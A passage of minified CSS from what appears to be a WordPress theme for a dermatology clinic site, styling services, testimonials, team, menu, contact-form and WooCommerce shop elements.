0%,rgba(127,115,187,0) 33%,rgba(127,115,187,1) 100%); background:-o-linear-gradient(top,rgba(127,115,187,0) 0%,rgba(127,115,187,0) 33%,rgba(127,115,187,1) 100%); background:-ms-linear-gradient(top,rgba(127,115,187,0) 0%,rgba(127,115,187,0) 33%,rgba(127,115,187,1) 100%); background:linear-gradient(to bottom,rgba(127,115,187,0) 0%,rgba(127,115,187,0) 33%,rgba(127,115,187,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#7f73bb',endColorstr='#7f73bb',GradientType=0 )}.sc_services_extra [class*="trx_addons_column"]:nth-child(2n) .hover_go:before{background:rgba(251,168,127,0); background:-moz-linear-gradient(top,rgba(251,168,127,0) 0%,rgba(251,168,127,0) 33%,rgba(251,168,127,1) 100%); background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(251,168,127,0)),color-stop(33%,rgba(251,168,127,0)),color-stop(100%,rgba(251,168,127,1))); background:-webkit-linear-gradient(top,rgba(251,168,127,0) 0%,rgba(251,168,127,0) 33%,rgba(251,168,127,1) 100%); background:-o-linear-gradient(top,rgba(251,168,127,0) 0%,rgba(251,168,127,0) 33%,rgba(251,168,127,1) 100%); background:-ms-linear-gradient(top,rgba(251,168,127,0) 0%,rgba(251,168,127,0) 33%,rgba(251,168,127,1) 100%); background:linear-gradient(to bottom,rgba(251,168,127,0) 0%,rgba(251,168,127,0) 33%,rgba(251,168,127,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fba87f',endColorstr='#fba87f',GradientType=0 )}.sc_services_extra .sc_services_item:hover .hover_go:before{opacity:1}.sc_services_extra .go_link,.sc_services_extra .go_link .post_thumb{display:block; height:100%; background-size:cover; background-position:80px center; background-repeat:no-repeat}.sc_services_extra .sc_services_item_number{color:#efeffb; display:inline-block; height:100%; position:absolute; text-align:center; width:114px}.sc_services_extra .sc_services_item_number .number{-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); top:50%; left:0; width:100%; text-align:center; display:inline-block; font-size:72px; position:absolute; font-style:italic}.sc_services_extra .sc_services_item_info .sc_services_item_title{text-align:center; margin:0.8em 0 0 !important; padding:0 0 0.6em; border-bottom:1px solid #f2f2f4}.sc_services_light .sc_services_item_featured_left.without_content .sc_services_item_icon,.sc_services_light .sc_services_item_featured_right.without_content .sc_services_item_icon{background:#ffffff; -webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%; font-size:4.3em; height:100px; line-height:100px; width:100px}.sc_services_light .sc_services_item_featured_left .sc_services_item_info{margin-left:8.6em; min-height:100px; padding:8px 0 0 0}.sc_services_light .sc_services_item_featured_right .sc_services_item_info{margin-right:8.6em; min-height:100px; padding:8px 0 0 0}.sc_services_light .sc_services_item{margin-bottom:1.5em}.sc_services_light .sc_services_item:last-child{margin-bottom:10px}.sc_services_light .sc_services_item_title{text-transform:uppercase; font-size:1.6em; line-height:1.1em; font-weight:400}.sc_services_light .sc_services_item_subtitle{font-style:normal; font-size:14px}.sc_services_tabs .sc_services_tabs_list_item + .sc_services_tabs_list_item{border-top:1px solid #f2f2f2; -webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.sc_services_tabs .sc_services_tabs_list{max-height:32.5em; width:33.5%}.sc_services_tabs .sc_services_tabs_content{width:66.5%}.sc_services_tabs.effect_fade .sc_services_item_active{z-index:9}.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{font-size:20px}.sc_services_tabs .sc_services_tabs_list_item{padding:2.85em 2.2em}.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title.with_icon{padding-left:3.3em}.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{font-size:2.3em; line-height:1.3em; margin-top:8px; font-weight:400}.sc_services_tabs .sc_services_item_content_inner{padding:2em 3.3em}.sc_services_tabs .sc_services_item_content .sc_services_item_title{margin:0 0 0.75em 0; font-size:2.35em}.sc_services_tabs .sc_services_item_content .sc_button{padding:1.6em 3.8em; margin-top:1.5em}.sc_services_price .sc_services_item_number{color:#000000 !important}.sc_services_price .sc_services_item_info,.sc_services_price .go_link_img{vertical-align:middle; display:block; overflow:hidden; margin-top:15px}.sc_services_price .go_link_img{margin:0 1.2em 0 0; width:95px; height:95px; -webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%; overflow:hidden; float:left}.sc_services_price .sc_services_item_title{display:flex;	justify-content:space-between;	gap:5px}.sc_services_price .price_cervices{font-size:24px}.sc_services_price .sc_services_item_title{margin:0 0 5px !important}.sc_services_price .sc_services_item_title a{display:inline-block}.sc_skills_counter .sc_skills_item_wrap{max-width:none}.sc_skills .sc_skills_item_title{font-size:12px;	line-height:16px;	font-weight:400;	text-transform:uppercase;	letter-spacing:1px}.vc_row.vc_inner .sc_skills_counter .sc_skills_column + .sc_skills_column:before{content:' ';	position:absolute;	left:0;	top:0;	height:100%;	width:1px}.vc_row.vc_inner .sc_skills_counter .sc_skills_item_wrap{padding:3.4em 0 0 4em}.sc_skills_counter .sc_skills_icon{font-size:4.22em;	line-height:1.1em}.sc_skills_counter .sc_skills_total{font-weight:400;	font-size:2.533em;	line-height:1.1em;	margin:0}.sc_skills_counter .sc_skills_icon+.sc_skills_total{margin-top:0}.sc_skills_counter .sc_skills_item_title{font-size:14px;	line-height:1.25em;	font-style:normal;	text-transform:none;	letter-spacing:0; font-weight:600; margin-top:9px}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:3.067em;	line-height:1.25em;	top:50%}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{font-size:14px;	line-height:1.3em;	font-weight:600;	letter-spacing:0;	margin-top:0.2em;	text-transform:none}.sc_table table th,.sc_table table td{padding:1.7em}.scheme_default .sc_table table>tbody>tr:nth-child(2n+1)>td{background-color:rgba(243,245,247,0.1)}.sc_testimonials_item_content{font-size:1.1333em;	line-height:1.8824em;	font-weight:400;	font-style:normal}.sc_testimonials_item_content:before{content:'\e8b6';	font-family:'fontello';	margin-bottom:0.6em; display:none}.sc_testimonials_item_content{overflow:hidden}.sc_testimonials .sc_testimonials_item_author_title{font-size:11px; font-weight:700; text-transform:uppercase; font-style:normal; letter-spacing:0.5px; margin-top:17px !important}.sc_testimonials_item_content p{font-size:20px; font-style:italic}.sc_testimonials_item_author_data{max-width:100%}.sc_testimonials_item_author_avatar{margin:11px 0 0 12px; position:relative; width:78px; height:78px}.sc_testimonials_item_content{padding-top:5px}.sc_testimonials_item_author{position:relative}.sc_testimonials_item_author:before{content:'\e940'; display:block; font-family:'fontello'; font-size:79px; position:absolute; left:0; top:0; width:100px; height:100px; line-height:100px; z-index:2}.sc_testimonials_item_author{background-color:transparent;	text-align:center;	margin:0 2em 0 0; padding:0;	max-width:none; float:left}.sc_testimonials_item_author_title{font-size:1.0667em;	font-style:italic;	letter-spacing:0;	text-transform:none}.sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:0.1em}.sc_testimonials_item_content,.sc_testimonials [class*="column"] .sc_testimonials_item_content{font-size:1em}.sc_testimonials_slider .sc_testimonials_item{height:100%}.sc_testimonials_simple .sc_testimonials_item_content{text-align:center !important; padding-bottom:1em; padding-top:0}.sc_testimonials_simple .sc_testimonials_item_author_data:before{display:none}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{padding:0; border:none}.sc_testimonials_simple .sc_testimonials_item_author_data{display:block; max-width:100%; text-align:center; width:100%}.sc_testimonials_simple.sc_testimonials .sc_testimonials_item_author_title{margin-top:12px !important}.sc_testimonials_simple .sc_testimonials_item{text-align:center}.sc_testimonials_simple .sc_testimonials_item_author{float:none; margin:0 0 0 -11px; width:auto; padding:0; display:inline-block}.sc_testimonials_simple .sc_testimonials_item_author .sc_testimonials_item_author_avatar{display:inline-block}.sc_team_default .trx_addons_hover_content .trx_addons_hover_title{font-size:1.3333em}.sc_team_default .sc_team_item_info{padding:2.6em 3em;	text-align:center}.sc_team_default .sc_team_item_title{margin-top:0}.sc_team_default .sc_team_item_subtitle,.sc_team_short .sc_team_item_subtitle,.sc_team_featured .sc_team_item_subtitle{font-size:14px; font-style:normal; letter-spacing:0; line-height:20px; margin-top:3px}.sc_team_default .sc_team_item_socials .social_item{display:inline-block;	margin:0 3px 3px 0}.sc_team_default .sc_team_item_socials .social_item .social_icon{display:block;	width:2.4em;	height:2.4em;	line-height:2.4em}.sc_team_default .sc_team_item_socials + .sc_team_item_button{display:none}.sc_team_default .sc_team_item_button{margin:1.6em 0 0}.sc_team_short .sc_team_item_thumb .sc_team_item_socials{margin:0.3em -0.7em 0 0; padding:0}.sc_team_short .sc_team_item{text-align:center; padding:0 5.3em}.sc_team_short.color_style_default .trx_addons_column-1_3 .sc_team_item{padding:5px 5.8em 0}.sc_team_short .trx_addons_column-1_2 .sc_team_item{padding:0 6.6em}.sc_team_short .sc_team_item_thumb{border:none}.sc_team_short .sc_team_item .post_featured>a,.sc_team_short .sc_team_item .post_featured img{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%; overflow:hidden; line-height:0; display:block;	z-index:12}.sc_team_short .sc_team_item .post_featured{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%; overflow:hidden; margin-bottom:1.5em}.sc_team_short .sc_team_item .post_featured .trx_addons_hover_mask{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%; overflow:hidden}.sc_team_short.color_style_link2 .sc_team_item_thumb{border:4px solid #feebdd !important}.sc_team_short.color_style_link2 .sc_team_columns_wrap>div:nth-child(2n) .post_featured{border-color:#efeffb !important}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{border:none; -webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%; background-color:rgba(255,255,255,0.3); width:2.6em; height:2.6em; line-height:2.6em; -webkit-transform:none; -ms-transform:none; transform:none}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item{margin:0.5em 0.7em 0 0}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{-webkit-transform:none; -ms-transform:none; transform:none}.sc_team_short .sc_team_item_title{margin:-0.2em 0 0 0; font-size:20px; line-height:24px; font-weight:600; text-transform:none}.team_member_page .team_member_brief_info_text{letter-spacing:0}.team_member_page .team_member_socials .social_item{display:inline-block;	margin:0 3px 3px 0}.team_member_page .team_member_socials .social_item .social_icon{display:block;	width:2.4em;	height:2.4em;	line-height:2.4em}.socials_wrap .social_item .social_icon{height:1.8em; line-height:1.8em; width:1.8em}blockquote.trx_addons_blockquote_style_3{background:transparent !important; padding:0 !important; margin:1.6rem}blockquote.trx_addons_blockquote_style_3 p{text-transform:none}ul[class*="trx_addons_list"]>li:before{left:-1.6em}ul.trx_addons_list_success>li:before{left:-1.82em; top:1px}ul[class*="trx_addons_list"]{padding-left:1.4em}ul.trx_addons_list_minus{padding-left:1em}ul[class*="trx_addons_list"]>li:before{font-size:0.75em}ul[class*="trx_addons_list_minus"]>li:before{content:"-" !important; left:-0.85em !important; font-size:1em}ul[class*="trx_addons_list_success"]>li:before{content:'\e953'; font-family:"fontello"}ul[class*="trx_addons_list_info"]>li:before{content:'\e952'; font-family:"fontello"}ul[class*="trx_addons_list_custom"]>li:before{font-size:1em; left:-1.3em}ul[class*="trx_addons_list_dot"]>li:before{font-size:1.4em; left:-0.9em}.sc_table table tr:first-child th,.sc_table table tr:first-child td{font-weight:400}.search_style_fullscreen.search_opened .search_form{border-width:2px; font-size:1.2em}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{font-size:36px !important; height:1.55em; line-height:1.55em !important; letter-spacing:0; padding:0 1em 0 1.16em !important}.search_style_fullscreen.search_opened .search_form{width:40%}.search_style_fullscreen.search_opened .search_close{font-size:1em; right:5px; top:auto; bottom:14px}.search_style_fullscreen .search_close:before{content:'\e916'; font-family:"fontello"}.search_style_fullscreen.search_opened .search_submit,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit{top:55%}.search_style_fullscreen.search_opened .search_submit:before,.search_style_fullscreen.search_opened .search_submit,.search_style_fullscreen.search_opened .search_field{-webkit-transition:all 0s ease-in-out; -ms-transition:all 0s ease-in-out; transition:all 0s ease-in-out}.search_style_fullscreen.search_opened .search_submit:before,.search_wrap .search_submit:before{-webkit-transition:color 0.3s ease-in-out; -ms-transition:color 0.3s ease-in-out; transition:color 0.3s ease-in-out}.sc_layouts_cart_widget{right:0; border-width:2px; width:340px; box-sizing:border-box}.sc_layouts_cart_widget:after{display:none}.footer_wrap .sc_layouts_row,.footer_wrap .sc_layouts_row input[type="text"]{font-size:1em}.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{height:1.4em}.widget_contacts .contacts_map_left .contacts_info .contacts_left span,.widget_contacts .contacts_map_right .contacts_info .contacts_left span,.wpb_column:not(.vc_col-sm-12) .widget_contacts .contacts_info .contacts_left span{padding-left:3em}.widget_contacts .contacts_info span,.widget_contacts .contacts_info>div>a,.widget_contacts .contacts_info>a{padding-left:0}.widget_contacts .contacts_info .contacts_field{padding-left:3em; padding-right:0; position:relative}.widget_contacts .contacts_info .contacts_right{padding-left:0}.widget_contacts .contacts_info .contacts_address:before{content:'\e94a'; font-family:'fontello'; font-size:2em; position:absolute; left:0; right:auto}.widget_contacts .contacts_info .contacts_phone:before{content:'\e92f'; font-family:'fontello'; font-size:2em; position:absolute; left:0; right:auto}.widget_contacts .contacts_info .contacts_email:before{content:'\e83a'; font-family:'fontello'; font-size:2em; position:absolute; left:0; right:auto}.widget_contacts .contacts_map_left .contacts_info .contacts_left span,.widget_contacts .contacts_map_right .contacts_info .contacts_left span,.wpb_column:not(.vc_col-sm-12) .widget_contacts .contacts_info .contacts_left span{padding-left:0}.widget_contacts .contacts_info span.contacts_address:before,.widget_contacts .contacts_info span.contacts_phone:before,.widget_contacts .contacts_info span.contacts_email:before,.widget_contacts .contacts_info a.contacts_phone:before{display:none}.contacts_label{font-size:14px; font-weight:600}.sc_layouts_row_type_compact{padding:0.75em 0}.sc_layouts_row_type_compact.sc_layouts_row_fixed_on,.sc_layouts_row_type_normal.sc_layouts_row_fixed_on{padding-bottom:0.75em; padding-top:0.75em}.sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img{max-height:60px}.sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img{max-height:60px}.body_style_boxed .sc_layouts_row_type_compact.sc_layouts_row_fixed_on,.body_style_boxed .sc_layouts_row_type_normal.sc_layouts_row_fixed_on{width:1434px; margin-right:auto !important; margin-left:auto !important}.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:70px}.sc_layouts_column_align_right .sc_layouts_item{margin-left:3.68em; margin-right:0}.sc_layouts_row_type_compact .sc_layouts_item_icon{font-size:1.45em}.sc_layouts_menu_mobile_button .sc_layouts_item_icon{font-size:1.6em}.sc_layouts_menu_mobile_button .sc_layouts_item_icon:before{content:'\e93c' !important; font-family:'fontello' !important}.sc_layouts_cart .sc_layouts_cart_icon:before{content:'\e94c' !important; font-family:'fontello' !important}.sc_layouts_row_type_compact .sc_layouts_cart_items_short{display:none}.sc_layouts_row_type_compact .search_wrap .search_submit{border-radius:0; bottom:-1px; font-size:1.48em; font-weight:400; height:1.1em}.search_style_fullscreen .search_field{text-transform:none}.sc_layouts_row_delimiter{border-width:2px}.sc_layouts_title_caption{font-size:48px}.sc_layouts_item_icon + .sc_layouts_item_details{margin-left:0.8em}.sc_layouts_row .sc_button{letter-spacing:2px}.sc_layouts_row_type_compact .sc_button{letter-spacing:1.8px}.sc_layouts_row_type_compact .sc_button.sc_button_size_normal{padding:1.1em 2.4em}.sc_layouts_row_type_compact .socials_wrap .social_item{margin:0 22px 0 0; font-weight:400}.sc_layouts_row_type_compact .socials_wrap{margin:0 -22px 0 0}.sc_layouts_row_type_compact .socials_wrap{margin:0 -10px 0 0}.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.sc_layouts_row_type_compact .sc_layouts_item_details_line2{font-size:15px;	letter-spacing:0.5px;	font-weight:400}.sc_layouts_row_type_normal .search_wrap .search_submit{height:4em; line-height:4em}.sc_layouts_row_type_normal .search_wrap .search_field{height:4em;	line-height:4em;	border-radius:0}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#171928 !important}.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{width:1.1em}.top_panel_default .sc_layouts_menu_nav>li.current-menu-item>a,.top_panel_default .sc_layouts_menu_nav>li.current-menu-parent>a,.top_panel_default .sc_layouts_menu_nav>li.current-menu-ancestor>a,.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{font-weight:400}.top_panel_default .sc_layouts_menu_nav li,.sc_layouts_menu_nav li{text-align:center}.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a{padding:0.96em 1.5em}.sc_layouts_menu_popup .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav li li.menu-item-has-children>a:after{display:none}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,.top_panel_default .sc_layouts_menu_nav>li>ul ul,.sc_layouts_menu_nav>li>ul ul{left:21em; top:-1.4em; margin:0 0 0 2px}.top_panel_default .sc_layouts_menu_nav>li>ul ul.submenu_left,.sc_layouts_menu_nav>li>ul ul.submenu_left{left:-21em; margin:0 0 0 -2px}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_nav>li ul{-webkit-box-shadow:none;	-ms-box-shadow:none;	box-shadow:none}.top_panel_default .sc_layouts_menu_nav>li + li,.sc_layouts_menu_nav>li + li{margin-left:5.33em}.top_panel_default .sc_layouts_menu_nav>li>ul,.sc_layouts_menu_nav>li>ul{left:50%;	margin-left:-10.5em;	top:5.05em}.sc_layouts_menu_popup .sc_layouts_menu_nav,.top_panel_default .sc_layouts_menu_nav>li ul,.sc_layouts_menu_nav>li ul{width:21em}.top_panel_default .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li>a,.top_panel_default .sc_layouts_menu_nav>li.menu-item-has-children>a,.sc_layouts_menu_nav>li.menu-item-has-children>a{padding:1.6em 2em}.top_panel_default .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav>li.menu-item-has-children>a:after{display:none}.sc_layouts_menu_default>ul>li>a{position:relative}.sc_layouts_menu_default>ul>li:not(.menu-collapse)>a:before{content:""; height:4px; position:absolute; margin-left:0; bottom:-4px; left:50%; -webkit-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); width:0}.sc_layouts_menu_default>ul>li>a:hover:before,.sc_layouts_menu_default>ul>li.sfHover>a:before,.sc_layouts_menu_default>ul>li.current-menu-item>a:before,.sc_layouts_menu_default>ul>li.current-menu-parent>a:before,.sc_layouts_menu_default>ul>li.current-menu-ancestor>a:before{width:100%}.sc_layouts_menu_nav .menu-collapse>a:before{background:transparent !important}.sc_layouts_menu_nav .menu-item.menu-collapse{margin-left:2em}.services_page_button.post_details_page_button.sc_item_button a{margin-right:1px}#trx_addons_post_details_popup .post_details_page_title{padding:1.4em 6em 1.4em 1.6em; font-size:1.6em}#trx_addons_post_details_popup .post_details_page_price{right:2.4em; top:1.4em}#trx_addons_post_details_popup .post_details_page_content{padding:3em 2.5em 0}#trx_addons_post_details_popup .post_details_page_button{padding:1em 2em 2.5em}.full_width{width:100%}.extra_left_margin{margin-left:6.8em}.extra_link{width:100%; -webkit-border-radius:0; -ms-border-radius:0; border-radius:0; background-color:#fafafa !important; color:#171928 !important}.small_margin_menu_items .sc_layouts_menu_nav>li + li{margin-left:0.8em}.sc_price_item ul[class*="trx_addons_list"]{padding-left:0}.trx_addons_popup_form_field_remember{display:flex; align-items:center}.woocommerce .trx_addons_popup form .show-password-input,.woocommerce-page .trx_addons_popup form .show-password-input{display:none}.sc_popup .trx_addons_video_player + .mfp-close{right:-15px;	top:-44px}.trx_addons_video_player.with_cover .video_hover:after,.format-video .post_featured.with_thumb .post_video_hover:after,.swiper-pagination-bullet,rs-bullets.ares>rs-bullet,.team_member_page .team_member_socials .social_item .social_icon{-webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease}.trx_addons_tooltip{border-bottom-style:solid; display:inline-block; line-height:1.2em}.trx_addons_tooltip:before{font-size:13px; font-weight:300;	line-height:1.3em;	padding:0.5em 1em;	-webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%);	-webkit-border-radius:0 !important; -ms-border-radius:0 !important; border-radius:0 !important}.trx_addons_tooltip:after{margin-bottom:-8px;	-webkit-transform:none; -ms-transform:none; transform:none; margin-left:-4px}.trx_addons_tooltip:hover:before,.trx_addons_tooltip:hover:after{bottom:135%}.trx_addons_dropcap{font-size:3.200em;	padding:0;	margin:0.25em 0.6em 0 0;	width:80px;	height:80px;	line-height:80px;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.trx_addons_dropcap.trx_addons_dropcap_style_1{position:relative; background-color:transparent; height:95px; width:100px; line-height:95px; padding-left:7px; margin:0.25em 0.1em 0 0}.trx_addons_dropcap.trx_addons_dropcap_style_1:before{content:'\e940'; display:block; font-family:'fontello'; font-size:80px; position:absolute; left:0; top:0; width:100px; height:100px; line-height:100px}.trx_addons_tiny_text{letter-spacing:2px}.trx_addons_list_parameters>li>strong,.trx_addons_list_parameters>li>em{color:inherit}.trx_addons_list_parameters>li>em{font-family:inherit}form.wpcf7-form{position:relative}.wpcf7 form.invalid .wpcf7-response-output{border-color:#A00000!important}.wpcf7 form .wpcf7-response-output{border-color:#00A000!important}form.wpcf7-form .columns_wrap{display:flex;	gap:2em;	margin:0}form.wpcf7-form .wpcf7-form-control-wrap{display:inline-block;	width:100%;	position:relative;	margin-bottom:2em}form.wpcf7-form .wpcf7-form-control-wrap:has(textarea){margin-bottom:1em}form.wpcf7-form .columns_wrap::before,form.wpcf7-form .columns_wrap::after{display:none}form.wpcf7-form .columns_wrap>*{flex:1;	padding:0!important}.wpcf7 .columns_wrap p{margin-bottom:0}.wpcf7-not-valid-tip{position:absolute;	top:100%;	line-height:1.4}.wpcf7 .center{text-align:center}.wpcf7 .wpcf7-submit{margin-top:1.3em;	max-width:56%;	padding:1.6em 3em;	width:100%}.full_submit .wpcf7 .wpcf7-submit{max-width:100%}.wpcf7 textarea{height:9.6em;	min-height:9.6em}.dark_extra + div.wpcf7-mail-sent-ok,.dark_extra + div.wpcf7-validation-errors{color:#ffffff}.dark_extra + div.wpcf7-mail-sent-ok{border-color:#ffffff !important}.wpcf7 label,body .wpgdprc{font-size:14px}.wpcf7 .order-extra .select_container select:focus,.wpcf7 .order-extra .select_container select,.wpcf7 .order-extra .select_container:before,.wpcf7 .order-extra .select_container:before{background-color:#ffffff !important;	padding:0.56em 0 0.6em}.wpcf7 .order-extra .select_container{border-bottom:1px solid #f2f2f4 !important}.wpcf7 .order-extra .select_container:after{font-size:1.5em;	right:0;	text-align:right}.wpcf7-wpgdprc .wpcf7-list-item,.wpcf7-acceptance .wpcf7-list-item{margin:0}.wpcf7-acceptance .wpcf7-list-item-label{font-weight:400}.wpcf7 .dark_extra .wpcf7-submit{background-color:#171928 !important}div.ui-datepicker{border:1px solid #f2f2f4;	box-sizing:border-box;	padding:1em;	z-index:9 !important}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker .ui-datepicker-buttonpane button{font-size:10px !important;	text-transform:uppercase;	letter-spacing:1.6px;	font-weight:600 !important;	color:#ffffff !important}.wpcf7-form-control-wrap.pick-up-date,.wpcf7-form-control-wrap.time-start,.wpcf7 .picker-wrap{position:relative;	display:block}.wpcf7-form-control-wrap.pick-up-date:before,.wpcf7-form-control-wrap.time-start:before,.wpcf7 .picker-wrap:before{content:'\e956';	font-family:'fontello';	font-size:1em;	position:absolute;	top:0;	right:0}.wpcf7-form-control-wrap.pick-up-date:before{content:'\e958'}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{border:none !important;	top:0 !important}.ui-datepicker .ui-datepicker-next{right:0 !important}.ui-datepicker .ui-datepicker-prev{left:0 !important}#ui-datepicker-div{font-size:13px;	line-height:13px}.ui-datepicker .ui-datepicker-prev:hover,.ui-datepicker .ui-datepicker-next:hover{background:transparent !important}.ui-datepicker td span,.ui-datepicker td a{text-align:center}.ui-datepicker th{font-weight:600;	font-size:10px !important}.wpcf7 .dark_extra textarea::-webkit-input-placeholder{color:#ffffff !important}.wpcf7 .dark_extra textarea::-moz-placeholder{color:#ffffff !important}.wpcf7 .dark_extra textarea:-ms-input-placeholder{color:#ffffff !important}.wpcf7 .dark_extra input::-webkit-input-placeholder{color:#ffffff !important}.wpcf7 .dark_extra input::-moz-placeholder{color:#ffffff !important}.wpcf7 .dark_extra input:-ms-input-placeholder{color:#ffffff !important}.wpcf7 .dark_extra .wpcf7-acceptance .wpcf7-list-item-label{color:#ffffff !important}.wpcf7-spinner{position:absolute;	bottom:4em;	left:50%;	box-sizing:border-box;	margin:0;	transform:translateX(-50%)}.mc4wp-form-fields .mc4wp-form-fields-wrap{position:relative; border-bottom:1px solid; margin-top:1.4em !important; display:flex; align-items:center; box-sizing:border-box}.mc4wp-form-fields button{width:33px;	height:33px;	padding:0;	font-size:1em;	display:flex; align-items:center; justify-content:center}.mc4wp-form-fields button:before{content:'\e947'; font-family:'fontello'; text-align:center; z-index:1; font-weight:400}.mc4wp-form .mc4wp-form-fields input[type="email"]{padding:1.3em 0;	flex:1;	vertical-align:top; border:none; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.mc4wp-form label:has(>input[type="checkbox"]){margin-top:.5em;	text-align:left!important}.mc4wp-form label:has(>input[type="checkbox"]) br{display:none}.mc4wp-form .mc4wp-alert{margin:1.5em 0 0;	padding:0.6em;	line-height:1.5em}body.woocommerce-page table th,body.woocommerce-page table td{border-width:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:0}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-right:2em !important; padding-left:0 !important}.woocommerce ul.products:before,.woocommerce-page ul.products:before,.woocommerce .products ul:before,.woocommerce-page .products ul:before,.woocommerce div.product #reviews .comment:before,.woocommerce-page div.product #reviews .comment:before,.woocommerce #content div.product #reviews .comment:before,.woocommerce-page #content div.product #reviews .comment:before,.woocommerce .woocommerce-pagination ul.page-numbers:before,.woocommerce-page .woocommerce-pagination ul.page-numbers:before{display:none}.woocommerce .list_products_header,.woocommerce-page .list_products_header{padding:1em 0;	margin-bottom:2em;	display:none}.woocommerce .woocommerce-breadcrumb{font-size:0.9333em}.woocommerce .post_item_single .woocommerce-breadcrumb{border-bottom:2px solid #f7f7f7; font-size:13px; margin:-3.8em 0 4em; letter-spacing:0.5px; padding-bottom:2px}.woocommerce .page-title{margin:0;	text-align:center;	font-size:2em}.woocommerce .dermatology_clinic_shop_mode_buttons,.woocommerce-page .dermatology_clinic_shop_mode_buttons{float:left; font-size:18px; margin:0.9em 0.5em 0.85em 1.25em;	display:block}.woocommerce .dermatology_clinic_shop_mode_buttons a+a,.woocommerce-page .dermatology_clinic_shop_mode_buttons a+a{margin-left:0.5em}.woocommerce .woocommerce-message .button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button{margin-top:0}.woocommerce ul.products li.product .add_to_cart:before,.woocommerce div.product form.cart .button:before{content:'';	font-family:'fontello';	margin-right:0.6em}.woocommerce ul.products li.product.outofstock a[class*="add_to_cart"]{display:none}.woocommerce .woocommerce-result-count{font-size:15px; margin:1.05em 0.5em 1.2em 0.6em}.woocommerce .woocommerce-ordering{margin-top:0em;	margin-bottom:2em}.woocommerce ul.products,.woocommerce-page ul.products{margin-right:-2em;	margin-bottom:0;	display:flex;	flex-wrap:wrap}.woocommerce ul.products li.product>.post_item.post_layout_thumbs{display:inline-block;	vertical-align:top;	width:100%;	height:100%;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.woocommerce.columns-1 ul.products li.product,.woocommerce-page.columns-1 ul.products li.product,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*="columns-"] ul.products li.product,.woocommerce[class*="columns-"] ul.products li.product{margin:0;	clear:none; padding:0 2em 2em 0; position:relative;	width:50%;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.woocommerce.columns-1 ul.products li.product,.woocommerce-page.columns-1 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_1,.woocommerce-page .related.products ul.products li.product.column-1_1,.woocommerce .upcells.products ul.products li.product.column-1_1,.woocommerce-page .upcells.products ul.products li.product.column-1_1,.woocommerce ul.products li.product.column-1_1,.woocommerce-page ul.products li.product.column-1_1,.woocommerce ul.products.columns-1 li.product,.woocommerce-page ul.products.columns-1 li.product,.woocommerce .related.products ul.products.columns-1 li.product,.woocommerce-page .related.products ul.products.columns-1 li.product,.woocommerce .upcells.products ul.products.columns-1 li.product,.woocommerce-page .upcells.products ul.products.columns-1 li.product{width:100%}.woocommerce.columns-2 ul.products li.product,.woocommerce-page.columns-2 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_2,.woocommerce-page .related.products ul.products li.product.column-1_2,.woocommerce .upcells.products ul.products li.product.column-1_2,.woocommerce-page .upcells.products ul.products 